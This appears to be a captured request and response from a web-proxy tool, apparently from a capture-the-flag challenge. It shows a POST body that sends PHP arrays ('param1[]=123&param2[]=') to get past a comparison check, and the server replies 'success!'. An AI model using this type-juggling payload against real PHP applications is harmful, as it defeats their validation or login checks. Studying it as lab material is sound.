 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 39.107.33.96:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101
Firefox/59.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://39.107.33.96:10000/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 22
Cookie: PHPSESSID=j406s9os4f1sgh1auhb01bdgm4
Connection: close
param1[]=123&param2[]=
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 25 Mar 2018 16:29:11 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.20
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 61
Connection: close
Content-Type: text/html
success!<script>alert('success!');location.href='/';</script>